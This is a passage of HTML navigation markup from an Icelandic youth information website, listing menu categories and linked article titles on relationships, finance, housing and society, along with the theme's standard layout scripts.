</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_22_697ebeae2769c" id="td_uid_23_697ebeae283b0" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="" href="https://attavitinn.is/sambond-og-kynlif/">Allt</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_24_697ebeae283e5" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="66" href="https://attavitinn.is/sambond-og-kynlif/fjolskylda/">Fjölskylda</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_25_697ebeae2840e" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="89" href="https://attavitinn.is/sambond-og-kynlif/getnadarvarnir/">Getnaðarvarnir</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_26_697ebeae2842a" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="69" href="https://attavitinn.is/sambond-og-kynlif/hinsegin/">Hinsegin</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_27_697ebeae28442" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="77" href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/">Kynheilbrigði</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_28_697ebeae28463" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="47" href="https://attavitinn.is/sambond-og-kynlif/kynlif/">Kynlíf</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_29_697ebeae2847a" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="73" href="https://attavitinn.is/sambond-og-kynlif/oletta-og-barneignir/">Ólétta og barneignir</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_30_697ebeae284a1" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="65" href="https://attavitinn.is/sambond-og-kynlif/sambond/">Sambönd</a><a class="mega-menu-sub-cat-td_uid_22_697ebeae2769c"  id="td_uid_31_697ebeae284ba" data-td_block_id="td_uid_22_697ebeae2769c" data-td_filter_value="39" href="https://attavitinn.is/sambond-og-kynlif/vinir/">Vinir</a></div></div><div id=td_uid_22_697ebeae2769c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" class="td-image-wrap" title="Gaslýsing"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/09/VARUD-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/09/VARUD-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Gaslýsing"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/sambond/" class="td-post-category">Sambönd</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/sambond/gaslysing/" rel="bookmark" title="Gaslýsing">Gaslýsing</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" class="td-image-wrap" title="Vika 6"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-100x70.jpg 100w, https://attavitinn.is/wp-content/uploads/2022/02/Veggspjald_20231024_1-a-vef-700x486.jpg 700w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Vika 6"/></a></div>                <a href="https://attavitinn.is/sambond-og-kynlif/kynheilbrigdi/" class="td-post-category">Kynheilbrigði</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/sambond-og-kynlif/vika-6/" rel="bookmark" title="Vika 6">Vika 6</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" class="td-image-wrap" title="Jákvæð karlmennska"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/05/Copy-of-Equilibrion-Fitness-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Jákvæð karlmennska"/></a></div>                <a href="https://attavitinn.is/uncategorized/" class="td-post-category">Óflokkað efni</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/jakvaed-karlmennska/" rel="bookmark" title="Jákvæð karlmennska">Jákvæð karlmennska</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_22_697ebeae2769c" data-td_block_id="td_uid_22_697ebeae2769c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_22_697ebeae2769c" data-td_block_id="td_uid_22_697ebeae2769c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-12839"><a href="https://attavitinn.is/fjarmal/">Fjármál</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_32_697ebeae294fa_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_32_697ebeae294fa" ><script>var block_td_uid_32_697ebeae294fa = new tdBlock();
block_td_uid_32_697ebeae294fa.id = "td_uid_32_697ebeae294fa";
block_td_uid_32_697ebeae294fa.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"67","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_32_697ebeae294fa_rand","tdc_css_class":"td_uid_32_697ebeae294fa_rand","tdc_css_class_style":"td_uid_32_697ebeae294fa_rand_style"}';
block_td_uid_32_697ebeae294fa.td_column_number = "3";
block_td_uid_32_697ebeae294fa.block_type = "td_block_mega_menu";
block_td_uid_32_697ebeae294fa.post_count = "4";
block_td_uid_32_697ebeae294fa.found_posts = "85";
block_td_uid_32_697ebeae294fa.header_color = "";
block_td_uid_32_697ebeae294fa.ajax_pagination_infinite_stop = "";
block_td_uid_32_697ebeae294fa.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_32_697ebeae294fa);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_32_697ebeae294fa" id="td_uid_33_697ebeae2a24c" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="" href="https://attavitinn.is/fjarmal/">Allt</a><a class="mega-menu-sub-cat-td_uid_32_697ebeae294fa"  id="td_uid_34_697ebeae2a27f" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="235" href="https://attavitinn.is/fjarmal/baetur-og-rettindi/">Bætur og réttindi</a><a class="mega-menu-sub-cat-td_uid_32_697ebeae294fa"  id="td_uid_35_697ebeae2a2a1" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="49" href="https://attavitinn.is/fjarmal/fjarmalahugtok/">Fjármálahugtök</a><a class="mega-menu-sub-cat-td_uid_32_697ebeae294fa"  id="td_uid_36_697ebeae2a2bc" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="48" href="https://attavitinn.is/fjarmal/laun-og-skattur/">Laun og skattur</a><a class="mega-menu-sub-cat-td_uid_32_697ebeae294fa"  id="td_uid_37_697ebeae2a2d4" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="68" href="https://attavitinn.is/fjarmal/skuldir/">Skuldir</a><a class="mega-menu-sub-cat-td_uid_32_697ebeae294fa"  id="td_uid_38_697ebeae2a2ec" data-td_block_id="td_uid_32_697ebeae294fa" data-td_filter_value="76" href="https://attavitinn.is/fjarmal/sparnadur/">Sparnaður</a></div></div><div id=td_uid_32_697ebeae294fa class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" class="td-image-wrap" title="Lífsstílsverðbólga"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2022/05/monnis-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2022/05/monnis-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lífsstílsverðbólga"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/lifsstilsverdbolga/" rel="bookmark" title="Lífsstílsverðbólga">Lífsstílsverðbólga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" class="td-image-wrap" title="Kaupmáttur launa"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/06/pay-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/06/pay-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Kaupmáttur launa"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/kaupmattur-launa/" rel="bookmark" title="Kaupmáttur launa">Kaupmáttur launa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" class="td-image-wrap" title="Sorgarorlof"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2022/03/missir-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2022/03/missir-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sorgarorlof"/></a></div>                <a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/" class="td-post-category">Bætur og réttindi</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/baetur-og-rettindi/sorgarorlof/" rel="bookmark" title="Sorgarorlof">Sorgarorlof</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_32_697ebeae294fa" data-td_block_id="td_uid_32_697ebeae294fa"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_32_697ebeae294fa" data-td_block_id="td_uid_32_697ebeae294fa"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8332"><a href="https://attavitinn.is/heimilid/">Heimilið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_39_697ebeae2b27d_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_39_697ebeae2b27d" ><script>var block_td_uid_39_697ebeae2b27d = new tdBlock();
block_td_uid_39_697ebeae2b27d.id = "td_uid_39_697ebeae2b27d";
block_td_uid_39_697ebeae2b27d.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_39_697ebeae2b27d_rand","tdc_css_class":"td_uid_39_697ebeae2b27d_rand","tdc_css_class_style":"td_uid_39_697ebeae2b27d_rand_style"}';
block_td_uid_39_697ebeae2b27d.td_column_number = "3";
block_td_uid_39_697ebeae2b27d.block_type = "td_block_mega_menu";
block_td_uid_39_697ebeae2b27d.post_count = "4";
block_td_uid_39_697ebeae2b27d.found_posts = "86";
block_td_uid_39_697ebeae2b27d.header_color = "";
block_td_uid_39_697ebeae2b27d.ajax_pagination_infinite_stop = "";
block_td_uid_39_697ebeae2b27d.max_num_pages = "22";
tdBlocksArray.push(block_td_uid_39_697ebeae2b27d);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_39_697ebeae2b27d" id="td_uid_40_697ebeae2be35" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="" href="https://attavitinn.is/heimilid/">Allt</a><a class="mega-menu-sub-cat-td_uid_39_697ebeae2b27d"  id="td_uid_41_697ebeae2be64" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="63" href="https://attavitinn.is/heimilid/ad-eiga/">Að eiga</a><a class="mega-menu-sub-cat-td_uid_39_697ebeae2b27d"  id="td_uid_42_697ebeae2be86" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="42" href="https://attavitinn.is/heimilid/ad-leigja/">Að leigja</a><a class="mega-menu-sub-cat-td_uid_39_697ebeae2b27d"  id="td_uid_43_697ebeae2beaa" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="74" href="https://attavitinn.is/heimilid/fararmati/">Fararmáti</a><a class="mega-menu-sub-cat-td_uid_39_697ebeae2b27d"  id="td_uid_44_697ebeae2beca" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="43" href="https://attavitinn.is/heimilid/heimilid-thitt/">Heimilið þitt</a><a class="mega-menu-sub-cat-td_uid_39_697ebeae2b27d"  id="td_uid_45_697ebeae2bee1" data-td_block_id="td_uid_39_697ebeae2b27d" data-td_filter_value="62" href="https://attavitinn.is/heimilid/husrad/">Húsráð</a></div></div><div id=td_uid_39_697ebeae2b27d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" class="td-image-wrap" title="Hvernig kaupi ég íbúð?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2016/01/ibs-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2016/01/ibs-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hvernig kaupi ég íbúð?"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/hvernig-kaupi-eg-ibud/" rel="bookmark" title="Hvernig kaupi ég íbúð?">Hvernig kaupi ég íbúð?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" class="td-image-wrap" title="Sparnaðarráð námsmannsins"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png" srcset="https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-218x150.png 218w, https://attavitinn.is/wp-content/uploads/2021/11/252319287_190243943182054_317922163566205340_n-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sparnaðarráð námsmannsins"/></a></div>                <a href="https://attavitinn.is/fjarmal/" class="td-post-category">Fjármál</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/fjarmal/sparnadarrad-namsmannsins/" rel="bookmark" title="Sparnaðarráð námsmannsins">Sparnaðarráð námsmannsins</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" class="td-image-wrap" title="Af hverju er WiFi-ið mitt ömurlegt?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2021/01/wifii-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2021/01/wifii-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Af hverju er WiFi-ið mitt ömurlegt?"/></a></div>                <a href="https://attavitinn.is/heimilid/" class="td-post-category">Heimilið</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/heimilid/af-hverju-er-wifi-id-mitt-omurlegt/" rel="bookmark" title="Af hverju er WiFi-ið mitt ömurlegt?">Af hverju er WiFi-ið mitt ömurlegt?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_39_697ebeae2b27d" data-td_block_id="td_uid_39_697ebeae2b27d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_39_697ebeae2b27d" data-td_block_id="td_uid_39_697ebeae2b27d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-8334"><a href="https://attavitinn.is/samfelagid/">Samfélagið</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_46_697ebeae2ce3f_rand td_with_ajax_pagination td-pb-border-top td_block_template_9"  data-td-block-uid="td_uid_46_697ebeae2ce3f" ><script>var block_td_uid_46_697ebeae2ce3f = new tdBlock();
block_td_uid_46_697ebeae2ce3f.id = "td_uid_46_697ebeae2ce3f";
block_td_uid_46_697ebeae2ce3f.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_46_697ebeae2ce3f_rand","tdc_css_class":"td_uid_46_697ebeae2ce3f_rand","tdc_css_class_style":"td_uid_46_697ebeae2ce3f_rand_style"}';
block_td_uid_46_697ebeae2ce3f.td_column_number = "3";
block_td_uid_46_697ebeae2ce3f.block_type = "td_block_mega_menu";
block_td_uid_46_697ebeae2ce3f.post_count = "4";
block_td_uid_46_697ebeae2ce3f.found_posts = "189";
block_td_uid_46_697ebeae2ce3f.header_color = "";
block_td_uid_46_697ebeae2ce3f.ajax_pagination_infinite_stop = "";
block_td_uid_46_697ebeae2ce3f.max_num_pages = "48";
tdBlocksArray.push(block_td_uid_46_697ebeae2ce3f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_46_697ebeae2ce3f" id="td_uid_47_697ebeae2dc40" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="" href="https://attavitinn.is/samfelagid/">Allt</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_48_697ebeae2dc81" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="79" href="https://attavitinn.is/samfelagid/felagsstarf/">Félagsstarf</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_49_697ebeae2dca6" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="85" href="https://attavitinn.is/samfelagid/felog-og-hopar/">Félög og hópar</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_50_697ebeae2dcc3" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="38" href="https://attavitinn.is/samfelagid/fritimi/">Frítími</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_51_697ebeae2dcdd" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="2559" href="https://attavitinn.is/samfelagid/heimspeki/">Heimspeki</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_52_697ebeae2dd04" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="59" href="https://attavitinn.is/samfelagid/stjornmal/">Stjórnmál</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_53_697ebeae2dd25" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="2561" href="https://attavitinn.is/samfelagid/tilvistin/">Tilvistin</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_54_697ebeae2dd43" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="86" href="https://attavitinn.is/samfelagid/trumal/">Trúmál</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_55_697ebeae2dd61" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="2453" href="https://attavitinn.is/samfelagid/umhverfismal/">Umhverfismál</a><a class="mega-menu-sub-cat-td_uid_46_697ebeae2ce3f"  id="td_uid_56_697ebeae2dd80" data-td_block_id="td_uid_46_697ebeae2ce3f" data-td_filter_value="37" href="https://attavitinn.is/samfelagid/utlond/">Útlönd</a></div></div><div id=td_uid_46_697ebeae2ce3f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" class="td-image-wrap" title="Hvað get ég gert í frítímanum mínum?"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg" srcset="https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-218x150.jpg 218w, https://attavitinn.is/wp-content/uploads/2017/07/mel-elias-246175-unsplash-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Horft á náttúruna innan úr tjaldi" title="Hvað get ég gert í frítímanum mínum?"/></a></div>                <a href="https://attavitinn.is/samfelagid/felagsstarf/" class="td-post-category">Félagsstarf</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/uncategorized/hvad-get-eg-gert-i-fritimanum-minum/" rel="bookmark" title="Hvað get ég gert í frítímanum mínum?">Hvað get ég gert í frítímanum mínum?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" class="td-image-wrap" title="MIÐ-AUSTURLÖND"><img width="218" height="150" class="entry-thumb" src="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp" srcset="https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-218x150.webp 218w, https://attavitinn.is/wp-content/uploads/2023/08/shutterstock-1168694038-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MIÐ-AUSTURLÖND"/></a></div>                <a href="https://attavitinn.is/heimilid/ad-eiga/" class="td-post-category">Að eiga</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://attavitinn.is/samfelagid/mid-austurlond/" rel="bookmark" title="MIÐ-AUSTURLÖND">MIÐ-AUSTURLÖND</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
